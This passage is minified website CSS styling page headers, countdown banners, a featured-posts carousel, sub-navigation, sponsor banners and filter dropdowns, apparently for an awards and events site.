.mediaimg__heading{text-align:center}.pageheader--page--inline-img .component--image .mediaimg__textcontent .mediaimg__caption{opacity:.56}.pageheader--award--bg .pageheader__body{padding-top:var(--spacing);padding-bottom:var(--spacing)}.pageheader--award--default{position:relative;border-bottom:1px solid var(--border-color)}.pageheader--award .pageheader__media{position:relative;top:0;left:0;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0);padding-top:100%;z-index:1}@media only screen and (min-width:700px){.pageheader--award .pageheader__media{padding-top:56.6%}}.pageheader--award .pageheader__media .mediaimg{background-color:var(--color-black);opacity:.33}.pageheader--award .pageheader__media:last-child::after{display:none}.pageheader--award .pageheader__media:last-child .mediaimg{background-color:var(--color-black);opacity:1}.pageheader--award .pageheader__media+div{margin-top:calc(var(--spacing) * -1)}.pageheader--award .pageheader__media::before{content:"";position:absolute;top:0;left:0;padding-top:10%;width:100%;z-index:2;background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,#000 100%);background:linear-gradient(0deg,rgba(0,0,0,0) 0,#000 100%)}.pageheader--award .pageheader__media::after{content:"";position:absolute;bottom:0;left:0;padding-top:18%;width:100%;z-index:2;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,#000 100%);background:linear-gradient(180deg,rgba(0,0,0,0) 0,#000 100%)}.pageheader--award .pageheader__video{position:absolute;top:0;left:0;bottom:0;right:0;background-size:cover;background-repeat:no-repeat;background-position:center center;z-index:1;opacity:.46;-webkit-transition:opacity var(--transition-long) var(--ease-out) 0s;transition:opacity var(--transition-long) var(--ease-out) 0s;overflow:hidden}.pageheader--award .pageheader__video iframe{width:100vw;height:56.25vw;min-height:100vh;min-width:177.77vh;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.pageheader--award .pageheader__countdown .countdown{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center}.pageheader--award .pageheader__countdown .countdown .countdown__block{margin:0 .5em}.pageheader--award .pageheader__countdown .countdown .countdown__block .block__label{display:block;opacity:.56;margin-bottom:0}.pageheader--award .pageheader__countdown .countdown .countdown__block .block__value{margin:0 -.05em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.pageheader--award .pageheader__countdown .countdown .countdown__block .block__value span{position:relative;background:var(--border-color);border-radius:.15em;font-weight:var(--font-weight-thin);padding:.2em 0;width:1em;margin:0 .05em}.pageheader--award .pageheader__countdown .countdown .countdown__block .block__value span::after{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;display:block;height:2px;background-color:var(--color-black);z-index:1}.gravityform .gform-theme .pageheader--award .pageheader__countdown.inlinecountdown .gform_title,.pageheader--award .pageheader__countdown.inlinecountdown .countdown .countdown__block .block__label,.pageheader--award .pageheader__countdown.inlinecountdown .gravityform .gform-theme .gform_title,.pageheader--award .pageheader__countdown.inlinecountdown .heading-xs{margin-bottom:1.25em}.pageheader--award .pageheader__countdown.inlinecountdown .countdown{margin-top:1em;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.pageheader--award .pageheader__countdown.inlinecountdown .block__label{margin-top:.65em}.pageheader--award .pageheader__countdown.countdownbanner{padding:.5em 0;border-bottom:1px solid var(--border-color);display:none}@media only screen and (min-width:700px){.pageheader--award .pageheader__countdown.countdownbanner{display:block}}.pageheader--award .pageheader__countdown.countdownbanner .countdownbanner__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.pageheader--award .pageheader__countdown.countdownbanner .countdownbanner__content .countdownbanner__heading{margin:0 .75em 0 0;display:none}@media only screen and (min-width:1000px){.pageheader--award .pageheader__countdown.countdownbanner .countdownbanner__content .countdownbanner__heading{display:block}}.pageheader--award .pageheader__countdown.countdownbanner .countdownbanner__content .countdownbanner__btn{margin:0 0 0 .75em}.pageheader--award .pageheader__countdown.countdownbanner .countdown__block{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 .75em}@media only screen and (max-width:999px){.pageheader--award .pageheader__countdown.countdownbanner .countdown__block:first-child{margin-left:0}}.pageheader--award .pageheader__countdown.countdownbanner .countdown__block .block__label{margin-left:.75em}.pageheader--post .pageheader__leader{margin-top:1.75em}.pageheader--post .pageheader__categories{margin-bottom:2em}.pageheader--post .pageheader__categories a{--border-color:var(--accent-color)}.pageheader--post .pageheader__posted{margin-top:2em}.pageheader--post.pageheader--media{position:relative}@media only screen and (min-width:700px){.pageheader--post.pageheader--media .component--image{border-radius:var(--img-border-radius);overflow:hidden}}.pageheader--post.pageheader--img .pageheader__media{margin:0 calc(((100vw) * (7.14 / 100)) * -1)}@media only screen and (min-width:1000px){.pageheader--post.pageheader--img .pageheader__media{margin:var(--bd-margin-thin) calc(((100vw) * (7.14 / 100)) * -1)}}@media only screen and (min-width:1000px){.pageheader--post.pageheader--square .pageheader__body{padding:0 2.5rem}}@media only screen and (min-width:1200px){.pageheader--post.pageheader--square .pageheader__body{padding:0 calc(var(--bd-margin) * 2)}}@media only screen and (min-width:1400px){.pageheader--post.pageheader--square .pageheader__body{padding:0 20%}}.pageheader--post.pageheader--square .pageheader__media{margin:0 calc(((100vw) * (7.14 / 100)) * -1)}@media only screen and (min-width:1000px){.pageheader--post.pageheader--square .pageheader__media{margin:var(--bd-margin-thin) 0;margin-left:calc(((100vw) * (7.14 / 100)) * -1)}}.pageheader--post.pageheader--video .pageheader__bg{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);height:100%;top:0}@media only screen and (min-width:700px){.pageheader--post.pageheader--video .pageheader__bg{top:calc(var(--bg-margin) * .5);height:calc(100% - var(--bg-margin) * .5)}}.pageheader--programme>.sponsorbanner{padding-top:var(--bd-margin-thin)}@media only screen and (min-width:700px){.pageheader--programme .pageheader__bg{top:var(--bd-margin-thin);height:calc(100% - var(--bd-margin-thin));-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}}.pageheader--programme .component--image .mediaimg{border-radius:var(--img-border-radius) var(--img-border-radius) 0 0}.pageheader--programme .mediaimg__textcontent{display:none}.pageheader--popup .pageheader__navbar{padding:1.75em 0;border-bottom:1px solid var(--border-color);margin-bottom:1.5em}.pageheader--partner .pageheader__heading{margin:0}.pageheader--partner .pageheader__content{padding:1.5em 0}.pageheader--partner.pageheader--vertical .pageheader__content{padding:1.5em}.pageheader--partner.pageheader--vertical .partner__logo{margin:0 auto}.pageheader--partner .partner__logo{max-width:180px;margin:0 0 0 auto;box-sizing:border-box;background-color:transparent}.pageheader--partner .partner__logo .mediaimg__img{background-size:contain;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.pageheader--partner .pageheader__partnertag{margin-top:.5em}@media only screen and (max-width:699px){.pageheader--partner .pageheader__content{text-align:center}.pageheader--partner .partner__logo{margin:0 auto}}.pageheader--person .pageheader__profileimg{border-radius:var(--img-border-radius);overflow:hidden}.pageheader--person .pageheader__content .pageheader__personrole{margin:.5em 0 0 0}.pageheader--person .pageheader__social{position:absolute;bottom:0;left:50%;width:100%;-webkit-transform:translateX(-50%) translateY(50%);-ms-transform:translateX(-50%) translateY(50%);transform:translateX(-50%) translateY(50%)}.pageheader--person .pageheader__social .socialicons{margin:0}.pageheader--person .pageheader__social .socialicons:before{display:none}@media only screen and (min-width:1000px){.pageheader--person--img{margin-bottom:var(--spacing)}}.pageheader--195home .pageheader__heading .topline{display:block}.pageheader--195home .pageheader__heading .bottomline{position:relative;display:block;overflow:hidden}.pageheader--195home .pageheader__heading .bottomline .bottomline__placeholder{opacity:0;padding-bottom:.25em}.pageheader--195home .pageheader__heading .bottomline .bottomline__animating{position:absolute;top:0;width:100%;text-align:center;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-animation:flip 5s forwards var(--ease-in-out) .65s,hide 1s forwards var(--ease-in-out) 6.5s;animation:flip 5s forwards var(--ease-in-out) .65s,hide 1s forwards var(--ease-in-out) 6.5s}.pageheader--195home .pageheader__heading .bottomline .bottomline__animating span{display:block;padding-bottom:.25em}.pageheader--195home .pageheader__heading .bottomline .bottomline__final{position:absolute;top:100%;width:100%;text-align:center;-webkit-animation:flip-final 1s forwards var(--ease-in-out) 6.5s;animation:flip-final 1s forwards var(--ease-in-out) 6.5s}.pageheader--195home .pageheader__bg::after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:-webkit-linear-gradient(bottom,rgba(0,0,0,.5) 0,rgba(0,0,0,.5) 100%);background:linear-gradient(0deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.5) 100%);z-index:2}.pageheader--195home .pageheader__bg .pageheader__video{position:absolute;top:0;left:0;bottom:0;right:0;background-size:cover;background-repeat:no-repeat;background-position:center center;z-index:1;opacity:1;-webkit-transition:opacity var(--transition-long) var(--ease-out) 0s;transition:opacity var(--transition-long) var(--ease-out) 0s}.pageheader--195home .pageheader__bg .pageheader__video iframe{width:100vw;height:56.25vw;min-height:100vh;min-width:177.77vh;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.pageheader--195home .pageheader__bg .pageheader__img,.pageheader--195home .pageheader__bg .pageheadervideo{position:absolute;top:0;left:0;height:100%;background-color:#000;opacity:0;-webkit-animation:show 1s forwards var(--ease-in-out) 6.5s;animation:show 1s forwards var(--ease-in-out) 6.5s}.pageheader--195home .pageheader__bg .pageheader__img .mediaimg__img,.pageheader--195home .pageheader__bg .pageheadervideo .mediaimg__img{opacity:1}.pageheader--195home .pageheader__bg .pageheader__img--start{opacity:1;-webkit-animation:none;animation:none}.pageheader--195space .pageheader__capacity{margin-top:1.5em}.pageheader--195space .pageheader__cta{margin-top:1.5em}@media only screen and (min-width:1000px){.pageheader--195space .pageheader__eventtypes{margin-top:0}}.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__heading{margin-bottom:1em;display:inline-block}.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__list{list-style:none}@media only screen and (min-width:700px){.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__list{-webkit-columns:2;-moz-columns:2;columns:2}}@media only screen and (min-width:1000px){.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__list{-webkit-columns:1;-moz-columns:1;columns:1}}.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__list li{position:relative;margin-bottom:.65em}.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__list li a{display:inline-block;line-height:2.5em;padding-left:3.5em}.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__list li a:before{content:"\f00c";font-family:"Font Awesome 5 Pro";width:2.5em;height:2.5em;text-align:center;line-height:2.5em;background-color:var(--color-gold-opacity);color:var(--color-black);position:absolute;left:0;border-radius:.25em}.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__list li a:focus,.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__list li a:hover{color:var(--color-gold)}.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__list li a:focus:before,.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__list li a:hover:before{background-color:var(--color-gold);color:var(--color-white)}@media only screen and (max-width:699px){.pageheader--195space .pageheader__gallery .space-gallery{border-radius:0}}.pageheader--connectdirectory .pageheader__leader{max-width:22em}.pageheader--connectdirectory .pageheader__additional_info{--border-color:rgba(0, 0, 0, 0.1);padding:1em;border-radius:var(--img-border-radius)}.pageheader--connectdirectory .additional_info__cta{border-top:1px solid var(--border-color);padding:1rem 0 0;margin-top:1rem}.pageheader--connectdirectory .additional_info__cta .text-link{--border-color:rgba(0, 0, 0, 0.1)}.pageheader--awards-search{border-bottom:1px solid var(--border-color)}.pageheader--awards-search .pageheader__preheading{margin-bottom:.75em}.pageheader--awards-search .searchform .searchform__input{margin:0;width:100%;max-width:100%}.pageheader--awards-search .searchform .searchform__input input{border-radius:5px;padding:.15em .25em .15em 1.65em}@media only screen and (min-width:1000px){.pageheader--awards-search .searchform .searchform__input input{padding-left:1.2em}}.pageheader--awards-search .searchform .searchform__input .searchform__submit{opacity:.5;padding:0 1em}.pageheader--awards-search .searchform .searchform__input .searchform__submit .fa-search{color:var(--color-black)}.pageheader--195home+.subnav,.pageheader--page--bg+.subnav{margin-top:calc(var(--spacing) * -1)}@media only screen and (min-width:700px){.pageheader--195home+.subnav,.pageheader--page--bg+.subnav{margin-top:calc((var(--spacing) * -1) - (var(--bg-margin)/ 2))}}@-webkit-keyframes flip{from{top:0;-webkit-transform:translateY(0);transform:translateY(0)}to{top:100%;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes flip{from{top:0;-webkit-transform:translateY(0);transform:translateY(0)}to{top:100%;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes hide{from{top:100%;-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{top:0}}@keyframes hide{from{top:100%;-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{top:0}}@-webkit-keyframes flip-final{from{top:100%}to{top:0}}@keyframes flip-final{from{top:100%}to{top:0}}@-webkit-keyframes show{from{opacity:0;-webkit-transform:scale(1);transform:scale(1)}to{opacity:1;-webkit-transform:scale(1.02);transform:scale(1.02)}}@keyframes show{from{opacity:0;-webkit-transform:scale(1);transform:scale(1)}to{opacity:1;-webkit-transform:scale(1.02);transform:scale(1.02)}}.featuredposts{position:relative;margin:0 calc(((100vw) * (7.14 / 100)) * -1);margin-bottom:1em}@media only screen and (min-width:1200px){.featuredposts{margin:var(--bd-margin-thin) calc(((100vw) * (7.14 / 100)) * -1 + var(--bd-margin-thin))}}@media only screen and (min-width:1200px){.col-xl-3-4 .featuredposts{margin:var(--bd-margin-thin) calc(((100vw) * (7.14 / 100)) * -1 + var(--bd-margin-thin));margin-right:0}}@media only screen and (min-width:1200px){.col-xl-3-4 .featuredposts .featuredposts__slides .featuredposts__slide{border-radius:var(--img-border-radius)}}.featuredposts .owl-carousel .owl-nav{position:absolute;top:1.2em;-webkit-transform:translateY(-.55em);-ms-transform:translateY(-.55em);transform:translateY(-.55em);right:calc((100vw) * (7.14 / 100));z-index:2}.featuredposts .owl-carousel .owl-nav .owl-next,.featuredposts .owl-carousel .owl-nav .owl-prev{background-color:var(--color-black-transparent)!important;color:var(--color-white)}.featuredposts .owl-carousel .owl-item .slide__content{display:none}.featuredposts .owl-carousel .owl-item.active .slide__content{display:block}.featuredposts .featuredposts__header{position:absolute;top:0;left:calc((100vw) * (7.14 / 100));width:calc(100% - 100vw * (7.14 / 100) * 2);z-index:2;border-bottom:1px solid var(--border-color);padding:1.5em 0;pointer-events:none}.featuredposts .featuredposts__header .featuredposts__header__heading{margin-bottom:0}.featuredposts .featuredposts__header .featuredposts__progress{background-color:var(--color-white);height:1px;position:absolute;bottom:-1px;left:0;width:0}.featuredposts .featuredposts__slides .featuredposts__slide{position:relative;min-height:-webkit-fit-content;min-height:-moz-fit-content;min-height:fit-content;height:calc(9em * 5);max-height:calc(100vh - var(--siteheader-height));overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (min-width:1200px){.featuredposts .featuredposts__slides .featuredposts__slide{border-radius:var(--img-border-radius)}}.featuredposts .featuredposts__slides .featuredposts__slide .slide__content{position:relative;margin-left:calc((100vw) * (7.14 / 100));margin-bottom:calc(var(--spacing) * .85);width:calc(100% - 100vw * (7.14 / 100) * 2);box-sizing:border-box;z-index:1}.featuredposts .featuredposts__slides .featuredposts__slide .slide__content .pageheader__heading{max-width:none}.featuredposts .featuredposts__slides .featuredposts__slide .slide__bg{background-color:var(--color-black);position:absolute;top:0;left:0;width:100%;height:100%}.featuredposts .featuredposts__slides .featuredposts__slide .slide__bg .component--image{height:100%}.featuredposts .featuredposts__slides .featuredposts__slide .slide__bg .component--image .component__container{height:100%}.featuredposts .featuredposts__slides .featuredposts__slide .slide__bg .mediaimg .mediaimg__img{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--color-black);z-index:0;object-fit:cover}.featuredposts .featuredposts__slides .featuredposts__slide .slide__bg .mediaimg .mediaimg__img.loaded{opacity:.46}.featuredposts .featuredposts__slides .featuredposts__slide .slide__bg .mediaimg .mediaimg__img--bg{opacity:.46;position:absolute;top:0;left:0;width:100%;height:100%;padding-top:0}.featuredposts .featuredposts__slides .owl-item.active .slide__content{-webkit-animation-duration:150ms;animation-duration:150ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;-webkit-animation-delay:.3s;animation-delay:.3s}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-40px);transform:translateX(-40px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-40px);transform:translateX(-40px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.latestposts .latestposts__header{padding:0 0 1em 0;border-bottom:1px solid var(--border-color)}@media only screen and (min-width:1200px){.latestposts .latestposts__header{margin-top:var(--bd-margin-thin);padding:1.5em 0}}.latestposts .latestposts__header .latestposts__heading{margin:0}.latestposts .latestposts__posts{margin-bottom:.75em}.latestposts .latestposts__posts .tile{border-bottom:1px solid var(--border-color);padding:.75em 0}.latestposts .latestposts__posts .col:nth-child(4),.latestposts .latestposts__posts .col:nth-child(5){display:none}@media only screen and (min-width:700px){.latestposts .latestposts__posts .col:nth-child(3){display:none}}@media only screen and (min-width:1200px){.latestposts .latestposts__posts .col:nth-child(3),.latestposts .latestposts__posts .col:nth-child(4),.latestposts .latestposts__posts .col:nth-child(5){display:block}}.main{position:relative}.subnav{position:-webkit-sticky;position:sticky;width:100%;background-color:var(--bg-color);z-index:10;top:var(--siteheader-height);border-bottom:1px solid var(--border-color)}.subnav .subnav__heading{margin-bottom:0}.subnav .subnav__link.current{opacity:50%}@media only screen and (min-width:550px){.subnav .subnav__wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.cky-consent-container .subnav .subnav__wrap .cky-btn,.cky-prefrence-btn-wrapper .subnav .subnav__wrap .cky-btn,.subnav .subnav__wrap .btn,.subnav .subnav__wrap .cky-consent-container .cky-btn,.subnav .subnav__wrap .cky-prefrence-btn-wrapper .cky-btn{margin:0 0 0 2em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}}@media only screen and (min-width:1000px){.subnav .subnav__bd{padding:.5em 0}.subnav .subnav__toggle{display:none}.subnav .subnav__wrap{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.subnav .subnav__wrap .subnav__link{padding:1em 0}.subnav .subnav__wrap .subnav__link--mobile{display:none}.subnav--programme li:first-child{margin-right:.65em;border-right:1px solid var(--border-color)}.subnav--programme li:first-child a{margin-right:1.3em}}@media only screen and (max-width:999px){.subnav .subnav__toggle{position:relative;padding:1em 0;cursor:pointer}.subnav .subnav__toggle .subnav__toggle__heading{margin:0}.subnav .subnav__toggle:after{content:"\f107";font-family:"Font Awesome 6 Pro";font-weight:200;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.subnav .subnav__wrap{display:none;padding:1.45em 0 .5em 0;border-top:1px solid var(--border-color)}.subnav .subnav__wrap .subnav__link--desktop{display:none}.subnav .subnav__wrap .inlinenavlist{margin:0}.subnav .subnav__wrap .inlinenavlist li{display:block;margin:0 0 1em 0}.subnav .subnav__wrap .inlinenavlist li a{margin:0}.subnav--open .subnav__toggle:after{-webkit-transform:translateY(-50%) rotate(180deg);-ms-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.subnav--open .subnav__wrap{display:block}}@media only screen and (max-width:999px) and (min-width:550px){.subnav--open .subnav__wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}@media only screen and (max-width:549px){.cky-consent-container .subnav .subnav__wrap .cky-btn,.cky-prefrence-btn-wrapper .subnav .subnav__wrap .cky-btn,.subnav .subnav__wrap .btn,.subnav .subnav__wrap .cky-consent-container .cky-btn,.subnav .subnav__wrap .cky-prefrence-btn-wrapper .cky-btn{display:block;width:100%;box-sizing:border-box;text-align:center}}.notificationbanner .notificationbanner__content{padding:.65em 0}@media only screen and (min-width:700px){.notificationbanner .notificationbanner__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.notificationbanner .notificationbanner__label{margin-right:.5em;margin-bottom:0}@media only screen and (min-width:700px){.notificationbanner .notificationbanner__label{margin-right:1em;display:inline-block}}.notificationbanner .notificationbanner__btn{margin:.5em 0 0}@media only screen and (min-width:700px){.notificationbanner .notificationbanner__btn{margin:0}}.languagebanner .languagebanner__content{padding:.65em 0;text-align:center}@media only screen and (min-width:700px){.languagebanner .languagebanner__content{text-align:left;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.languagebanner .languagebanner__text{padding-right:1em}.languagebanner .languagebanner__text .languagebanner__label{margin-right:.5em;margin-bottom:0;display:none}@media only screen and (min-width:700px){.languagebanner .languagebanner__text .languagebanner__label{margin-right:1em;display:inline-block}}.languagebanner .languagebanner__toggle{cursor:pointer;margin:.5em 0 0;border:none}@media only screen and (min-width:700px){.languagebanner .languagebanner__toggle{margin:0}}.sponsorbanner.sponsorbanner--nodescription .sponsorbanner__content{border-bottom:none}.pageheader--page--bg .sponsorbanner,.pageheader--video .sponsorbanner{padding-top:calc(var(--bd-margin-thin) * 2)}.sponsorbanner .sponsorbanner__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:1em 0;border-bottom:1px solid var(--border-color)}@media only screen and (min-width:700px){.sponsorbanner .sponsorbanner__content{padding:.65em 0}}.sponsorbanner .sponsorbanner__text{padding-right:10%}.sponsorbanner .sponsorbanner__btn{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;margin:.65em 0 0 0}@media only screen and (min-width:700px){.sponsorbanner .sponsorbanner__btn{margin:0}}.sponsorbanner .sponsorbanner__footer{position:relative;display:block}.sponsorbanner .sponsorbanner__footer .sponsorbanner__logo{max-width:200px;margin-bottom:2.5em;background-color:var(--color-white);box-shadow:40px 40px 120px 0 #0000001a;padding:2.75em 2em;box-sizing:border-box;border-radius:var(--img-border-radius)}@media only screen and (min-width:700px){.sponsorbanner .sponsorbanner__footer .sponsorbanner__logo{margin-bottom:0;width:70%}}.sponsorbanner .sponsorbanner__footer .sponsorbanner__logo .mediaimg__img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media only screen and (max-width:999px){.sponsorbanner .sponsorbanner__footer .row--column{-webkit-box-align:start;-webkit-align-items:start;-ms-flex-align:start;align-items:start}}.sponsorbanner .sponsorbanner__footer .col--content{margin-bottom:0}.filters{position:relative;width:100%;z-index:3}.filters+.main__bd{min-height:24rem}.filters .filters__bd{border-bottom:1px solid var(--border-color)}.filters .filters__bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.filters .filters__bar .filters__bar__scroll{padding:.5rem 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;white-space:nowrap;overflow:auto;padding-right:calc(var(--bd-margin-nounit) * 1vw);-ms-overflow-style:none;scrollbar-width:none}.filters .filters__bar .filters__bar__scroll::-webkit-scrollbar{display:none}.filters .filters__dropdownbtn{position:relative;cursor:pointer;padding-right:1.5em;border:none;background:0 0;height:var(--filters_bar_height);line-height:var(--filters_bar_height);border-right:1px solid var(--border-color);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;pointer-events:all;outline-offset:-2px!important;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.filters .filters__dropdownbtn>*{pointer-events:none}@media only screen and (min-width:700px){.filters .filters__dropdownbtn{padding-right:2.5em}}.filters .filters__dropdownbtn .filters__dropdownbtn__section{display:none}@media only screen and (min-width:700px){.filters .filters__dropdownbtn .filters__dropdownbtn__section{display:inline-block}}.filters .filters__dropdownbtn .fa-sliders{padding-right:1em}.filters .filters__dropdownbtn:after{content:"";width:calc(100% - .5em);height:4px;position:absolute;bottom:-.5rem;left:0;background-color:var(--color-black);opacity:0;-webkit-transition:opacity var(--transition-short) var(--ease-in-out);transition:opacity var(--transition-short) var(--ease-in-out)}@media only screen and (min-width:700px){.filters .filters__dropdownbtn:after{width:calc(100% - 1em)}}.filters .filters__tags{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:1em;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap;height:var(--filters_bar_height)}@media only screen and (min-width:550px){.filters .filters__tags{padding-left:1.5em}}@media only screen and (min-width:700px){.filters .filters__tags{padding-left:2.5em}}.filters .filters__tags .filters__tag{position:relative;padding:.75em 1.35em;background-color:var(--color-black);border:none;color:var(--color-white);border-radius:var(--btn-border-radius);font-weight:var(--font-weight-bold)}.filters .filters__tags .filters__tag .fa-times{padding:0 0 0 .66em;pointer-events:none}.filters .filters__tags button.filters__tag{cursor:pointer}.filters .filters__tags button.filters__tag:focus,.filters .filters__tags button.filters__tag:hover{background-color:var(--color-gold);color:var(--color-black)}.filters .filters__tags .filters__tags__placeholder{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.filters .filters__tags .filters__tags__placeholder .filters__tags__placeholder__heading{margin-right:1em}@media only screen and (min-width:550px){.filters .filters__tags .filters__tags__placeholder .filters__tags__placeholder__heading{margin-right:1.5em}}.filters .filters__tags .filters__tags__placeholder .filters__tag{cursor:default;padding-right:1.5em}.filters .filters__tags .filters__tags__placeholder .filters__tag::after{display:none}.filters .filters__tags .filters__activetags{display:none;white-space:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.filters .filters__tags .filters__activetags .filters__tag{display:inline-block;margin-right:1em}.filters .filters__tags .filters__activetags .filters__clearall{background:0 0;border:none;margin-right:1em;padding:1em;cursor:pointer}.filters .filters__tags .filters__activetags .filters__clearall:hover{opacity:1}.filters .filters__tags--active .filters__tags__placeholder{display:none}.filters .filters__tags--active .filters__activetags{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.filters .filters__dropdown{background-color:var(--color-white);position:absolute;top:100%;left:0;-webkit-transition:opacity var(--transition-short) var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:opacity var(--transition-short) var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s,opacity var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s,opacity var(--transition-short) var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out) 0s;-webkit-transform:perspective(1000px) rotateX(20deg);transform:perspective(1000px) rotateX(20deg);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;opacity:0;pointer-events:none;width:100%;box-shadow:var(--box-shadow);visibility:hidden;display:none}.filters .filters__dropdown.colcount--1{max-width:250px}.filters .filters__dropdown.colcount--2{max-width:500px}.filters .filters__dropdown.colcount--3{max-width:750px}.filters .filters__dropdown .row{margin:0}.filters .filters__dropdown .row .col{padding:0}.filters .filters__dropdown .row .col:nth-child(2){border-right:none}.filters .filters__dropdown .row .col:nth-child(3),.filters .filters__dropdown .row .col:nth-child(4),.filters .filters__dropdown .row .col:nth-child(5){display:none}@media only screen and (min-width:700px){.filters .filters__dropdown .row .col:nth-child(2){border-right:1px solid var(--border-color)}.filters .filters__dropdown .row .col:nth-child(3){display:inline-block;border-right:none}}@media only screen and (min-width:1200px){.filters .filters__dropdown .row .col:nth-child(3){border-right:1px solid var(--border-color)}.filters .filters__dropdown .row .col:nth-child(4),.filters .filters__dropdown .row .col:nth-child(5){display:inline-block}}.filters .filters__dropdown .col{border-right:1px solid var(--border-color)}.filters .filters__dropdown .col:last-child{border-right:none}.color-white .filters .filters__dropdown .col{border-color:var(--border-color)}.filters .filters__dropdown 